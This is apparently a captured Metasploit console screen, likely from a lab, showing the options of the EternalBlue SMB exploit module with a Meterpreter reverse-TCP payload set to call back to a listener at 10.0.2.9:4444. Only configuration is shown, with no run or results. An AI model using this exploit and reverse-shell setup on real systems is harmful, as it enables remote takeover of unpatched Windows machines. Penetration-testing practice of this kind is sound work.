 msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.9 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.